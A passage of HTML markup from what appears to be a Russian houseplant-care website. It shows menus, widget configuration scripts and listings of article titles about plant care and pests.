                    <ul class="sub-menu">
                      <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6264">
                        <a href="/category/raznoe/">Разное</a>
                      </li>
                    </ul>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9258">
                    <a href="/category/sadovye/">Садовые</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9255">
                    <a href="/category/kaktusy-i-sukkulenty/">Кактусы и суккуленты</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9257">
                    <a href="/category/lekarstvennye/">Лекарственные</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9259">
                    <a href="/category/sovety/">Советы</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-search-wrapper">
              <div id="td-top-search">
                <div class="header-search-wrap">
                  <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                  </div>
                </div>
              </div>
            </div>
            <div class="header-search-wrap">
              <div class="dropdown header-search">
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://butterflydecor.ru/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
          <div class="top-bar-style-4">
            <div class="td-header-sp-top-menu"></div>
          </div>
        </div>
      </div>
      <div class="td-header-header-full td-banner-wrap-full">
        <div class="td-container-header td-header-row td-header-header">
          <div class="td-header-sp-recs">
            <div class="td-header-rec-wrap"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-main-page-wrap">
      <div class="td-container tdc-content-wrap">
        <div class="vc_row wpb_row td-pb-row">
          <div class="wpb_column vc_column_container td-pb-span12">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_trending_now td_uid_2_65a0ef3079a79_rand td-pb-border-top" data-td-block-uid="td_uid_2_65a0ef3079a79">
                  <script>
                  var block_td_uid_2_65a0ef3079a79 = new tdBlock();
                  block_td_uid_2_65a0ef3079a79.id = "td_uid_2_65a0ef3079a79";
                  block_td_uid_2_65a0ef3079a79.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_65a0ef3079a79_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_65a0ef3079a79_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_2_65a0ef3079a79.td_column_number = "3";
                  block_td_uid_2_65a0ef3079a79.block_type = "td_block_trending_now";
                  block_td_uid_2_65a0ef3079a79.post_count = "5";
                  block_td_uid_2_65a0ef3079a79.found_posts = "1821";
                  block_td_uid_2_65a0ef3079a79.header_color = "";
                  block_td_uid_2_65a0ef3079a79.ajax_pagination_infinite_stop = "";
                  block_td_uid_2_65a0ef3079a79.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_2_65a0ef3079a79);
                  </script>
                  <div id="td_uid_2_65a0ef3079a79" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-trending-now-wrapper" id="td_uid_2_65a0ef3079a79" data-start="">
                        <div class="td-trending-now-title">
                          В Тренде Сейчас
                        </div>
                        <div class="td-trending-now-display-area">
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-0 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnye-tsvety-uhod-soderzhanie/" rel="bookmark" title="Комнатные цветы уход содержание">Комнатные цветы уход содержание</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-1 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/chem-obrabotat-komnatnye-tsvety-ot-pautinnogo-kleshha/" rel="bookmark" title="Чем обработать комнатные цветы от паутинного клеща">Чем обработать комнатные цветы от паутинного клеща</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-2 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/komnatnyj-tsvetok-domashnyaya-fialka/" rel="bookmark" title="Комнатный цветок домашняя фиалка">Комнатный цветок домашняя фиалка</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-3 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/rastenie-dollarovoe-derevo-uhod-v-domashnih-usloviyah/" rel="bookmark" title="Растение долларовое дерево уход в домашних условиях">Растение долларовое дерево уход в домашних условиях</a></h3>
                          </div>
                          <div class="td_module_trending_now td-meta-info-hide td-trending-now-post-4 td-trending-now-post">
                            <h3 class="entry-title td-module-title"><a href="/kogda-mozhno-sazhat-tsvety-domashnie/" rel="bookmark" title="Когда можно сажать цветы домашние">Когда можно сажать цветы домашние</a></h3>
                          </div>
                        </div>
                        <div class="td-next-prev-wrap">
                          <a href="#" class="td_ajax-prev-pagex td-trending-now-nav-left" data-block-id="td_uid_2_65a0ef3079a79" data-moving="left" data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#" class="td_ajax-next-pagex td-trending-now-nav-right" data-block-id="td_uid_2_65a0ef3079a79" data-moving="right" data-control-start=""><i class="td-icon-menu-right"></i></a>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td_block_wrap td_block_big_grid_3 td_uid_3_65a0ef307b575_rand td-grid-style-1 td-hover-1 td-pb-border-top" data-td-block-uid="td_uid_3_65a0ef307b575">
                  <div id="td_uid_3_65a0ef307b575" class="td_block_inner">
                    <div class="td-big-grid-wrapper">
                      <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
                        <div class="td-module-thumb">
                          <a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами"><img width="350" height="350" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"><noscript><img width="350" height="350" class="entry-thumb" src="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg" srcset="/wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami.jpg 350w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-150x150.jpg 150w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-300x300.jpg 300w, /wp-content/uploads/2019/06/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami-30x30.jpg 30w" sizes="(max-width: 350px) 100vw, 350px" alt="" title="Комнатное растение цветущее розовыми цветами"></noscript></a>
                        </div>
                        <div class="td-meta-info-container">
                          <div class="td-meta-align">
                            <div class="td-big-grid-meta">
                              <a href="/category/sovety/" class="td-post-category">Советы</a>
                              <h3 class="entry-title td-module-title"><a href="/komnatnoe-rastenie-tsvetushhee-rozovymi-tsvetami/" rel="bookmark" title="Комнатное растение цветущее розовыми цветами">Комнатное растение цветущее розовыми цветами</a></h3>
                            </div>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                      <div class="td-big-grid-scroll">
                        <div class="td_module_mx11 td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-medium-thumb">
                          <div class="td-module-thumb">
                            <a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться"><img width="533" height="261" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" data-lazy-sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"><noscript><img width="533" height="261" class="entry-thumb" src="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg" srcset="/wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-533x261.jpg 533w, /wp-content/uploads/2019/06/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya-324x160.jpg 324w" sizes="(max-width: 533px) 100vw, 533px" alt="" title="Липкие листья на комнатных цветах как избавиться"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/komnatnye-rasteniya/" class="td-post-category">Комнатные растения</a>
                                <h3 class="entry-title td-module-title"><a href="/lipkie-listya-na-komnatnyh-tsvetah-kak-izbavitsya/" rel="bookmark" title="Липкие листья на комнатных цветах как избавиться">Липкие листья на комнатных цветах как избавиться</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg" srcset="/wp-content/uploads/2019/06/poleznye-domashnie-tsvety-265x198.jpg 265w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-30x23.jpg 30w, /wp-content/uploads/2019/06/poleznye-domashnie-tsvety-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Полезные домашние цветы"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/sovety/" class="td-post-category">Советы</a>
                                <h3 class="entry-title td-module-title"><a href="/poleznye-domashnie-tsvety/" rel="bookmark" title="Полезные домашние цветы">Полезные домашние цветы</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="td_module_mx6 td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-small-thumb">
                          <div class="td-module-thumb">
                            <a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях"><img width="265" height="198" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" data-lazy-sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"><noscript><img width="265" height="198" class="entry-thumb" src="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg" srcset="/wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-265x198.jpg 265w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-30x23.jpg 30w, /wp-content/uploads/2019/06/passiflora-rastenie-v-domashnih-usloviyah-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Пассифлора растение в домашних условиях"></noscript></a>
                          </div>
                          <div class="td-meta-info-container">
                            <div class="td-meta-align">
                              <div class="td-big-grid-meta">
                                <a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                                <h3 class="entry-title td-module-title"><a href="/passiflora-rastenie-v-domashnih-usloviyah/" rel="bookmark" title="Пассифлора растение в домашних условиях">Пассифлора растение в домашних условиях</a></h3>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="vc_row wpb_row td-pb-row td-ss-row">
          <div class="wpb_column vc_column_container td-pb-span8">
            <div class="vc_column-inner">
              <div class="wpb_wrapper">
                <div class="td_block_wrap td_block_1 td_uid_4_65a0ef307e91c_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_4_65a0ef307e91c">
                  <script>
                  var block_td_uid_4_65a0ef307e91c = new tdBlock();
                  block_td_uid_4_65a0ef307e91c.id = "td_uid_4_65a0ef307e91c";
                  block_td_uid_4_65a0ef307e91c.atts = '{"limit":5,"sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0414\u043e\u0440\u043e\u0433\u0438\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#e29c04","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_4_65a0ef307e91c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_65a0ef307e91c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_4_65a0ef307e91c.td_column_number = "2";
                  block_td_uid_4_65a0ef307e91c.block_type = "td_block_1";
                  block_td_uid_4_65a0ef307e91c.post_count = "5";
                  block_td_uid_4_65a0ef307e91c.found_posts = "1821";
                  block_td_uid_4_65a0ef307e91c.header_color = "#e29c04";
                  block_td_uid_4_65a0ef307e91c.ajax_pagination_infinite_stop = "";
                  block_td_uid_4_65a0ef307e91c.max_num_pages = "365";
                  tdBlocksArray.push(block_td_uid_4_65a0ef307e91c);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Дорогие</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_4_65a0ef307e91c">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_4_65a0ef307e91c_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_5_65a0ef3080323" data-td_filter_value="" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_6_65a0ef3080325" data-td_filter_value="79" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_7_65a0ef3080326" data-td_filter_value="77" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_8_65a0ef3080327" data-td_filter_value="78" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_9_65a0ef3080328" data-td_filter_value="80" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_10_65a0ef3080329" data-td_filter_value="81" data-td_block_id="td_uid_4_65a0ef307e91c" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_4_65a0ef307e91c" class="td_block_inner">
                    <div class="td-block-row">
                      <div class="td-block-span6">
                        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-image">
                            <div class="td-module-thumb">
                              <a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета"><img width="324" height="235" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"><noscript><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-sinego-tsveta-324x235.jpg" alt="" title="Домашние цветы синего цвета"></noscript></a>
                            </div><a href="/category/lekarstvennye/" class="td-post-category">Лекарственные</a>
                          </div>
                          <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-sinego-tsveta/" rel="bookmark" title="Домашние цветы синего цвета">Домашние цветы синего цвета</a></h3>
                          <div class="td-module-meta-info"></div>
                          <div class="td-excerpt">
                            В данной статье вы можете ознакомиться с каталогом лучших комнатных растений, их фотографиями и названиями. Здесь приведены точные описания множества комнатных растений, а...
                          </div>
                        </div>
                      </div>
                      <div class="td-block-span6">
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg" srcset="/wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-100x70.jpg 100w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-30x22.jpg 30w, /wp-content/uploads/2019/06/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Гибискус цветок комнатный желтеют и опадают"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/gibiskus-tsvetok-komnatnyj-zhelteyut-i-opadayut/" rel="bookmark" title="Гибискус цветок комнатный желтеют и опадают">Гибискус цветок комнатный желтеют и опадают</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg" srcset="/wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-100x70.jpg 100w, /wp-content/uploads/2019/06/kak-peresadit-komnatnye-lukovichnye-tsvety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Как пересадить комнатные луковичные цветы?"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/kak-peresadit-komnatnye-lukovichnye-tsvety/" rel="bookmark" title="Как пересадить комнатные луковичные цветы?">Как пересадить комнатные луковичные цветы?</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg" srcset="/wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-100x70.jpg 100w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-218x150.jpg 218w, /wp-content/uploads/2019/06/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah-320x220.jpg 320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Нашатырный спирт от тли на комнатных цветах"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/nashatyrnyj-spirt-ot-tli-na-komnatnyh-tsvetah/" rel="bookmark" title="Нашатырный спирт от тли на комнатных цветах">Нашатырный спирт от тли на комнатных цветах</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">
                          <div class="td-module-thumb">
                            <a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы"><img width="100" height="70" class="lazy lazy-hidden entry-thumb" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" data-lazy-srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"><noscript><img width="100" height="70" class="entry-thumb" src="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg" srcset="/wp-content/uploads/2019/06/domashnie-tsvety-primety-100x70.jpg 100w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-30x20.jpg 30w, /wp-content/uploads/2019/06/domashnie-tsvety-primety-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Домашние цветы приметы"></noscript></a>
                          </div>
                          <div class="item-details">
                            <h3 class="entry-title td-module-title"><a href="/domashnie-tsvety-primety/" rel="bookmark" title="Домашние цветы приметы">Домашние цветы приметы</a></h3>
                            <div class="td-module-meta-info"></div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-next-prev-wrap">
                    <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_4_65a0ef307e91c" data-td_block_id="td_uid_4_65a0ef307e91c"><i class="td-icon-font td-icon-menu-right"></i></a>
                  </div>
                </div>
                <div class="td_block_wrap td_block_2 td_uid_11_65a0ef308236b_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_11_65a0ef308236b">
                  <script>
                  var block_td_uid_11_65a0ef308236b = new tdBlock();
                  block_td_uid_11_65a0ef308236b.id = "td_uid_11_65a0ef308236b";
                  block_td_uid_11_65a0ef308236b.atts = '{"limit":"6","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0418\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#4caf50","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":2,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_65a0ef308236b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_65a0ef308236b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
                  block_td_uid_11_65a0ef308236b.td_column_number = "2";
                  block_td_uid_11_65a0ef308236b.block_type = "td_block_2";
                  block_td_uid_11_65a0ef308236b.post_count = "6";
                  block_td_uid_11_65a0ef308236b.found_posts = "1821";
                  block_td_uid_11_65a0ef308236b.header_color = "#4caf50";
                  block_td_uid_11_65a0ef308236b.ajax_pagination_infinite_stop = "";
                  block_td_uid_11_65a0ef308236b.max_num_pages = "304";
                  tdBlocksArray.push(block_td_uid_11_65a0ef308236b);
                  </script>
                  <div class="td-block-title-wrap">
                    <h4 class="block-title"><span>Интересные</span></h4>
                    <div class="td-subcat-filter" id="td_pulldown_td_uid_11_65a0ef308236b">
                      <ul class="td-subcat-list" id="td_pulldown_td_uid_11_65a0ef308236b_list">
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_12_65a0ef3083cbe" data-td_filter_value="" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Все</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_13_65a0ef3083cc0" data-td_filter_value="79" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Кактусы и суккуленты</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_14_65a0ef3083cc1" data-td_filter_value="77" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Комнатные растения</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_15_65a0ef3083cc2" data-td_filter_value="78" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Лекарственные</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_16_65a0ef3083cc3" data-td_filter_value="80" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Садовые</a>
                        </li>
                        <li class="td-subcat-item">
                          <a class="td-subcat-link" id="td_uid_17_65a0ef3083cc4" data-td_filter_value="81" data-td_block_id="td_uid_11_65a0ef308236b" href="#">Советы</a>
                        </li>
                      </ul>
                      <div class="td-subcat-dropdown">
                        <div class="td-subcat-more" aria-haspopup="true">
                          <span>Больше</span><i class="td-icon-read-down"></i>
                        </div>
                        <ul class="td-pulldown-filter-list"></ul>
                      </div>
                    </div>
                  </div>
                  <div id="td_uid_11_65a0ef308236b" class="td_block_inner">
                    <div class="td-block-row">
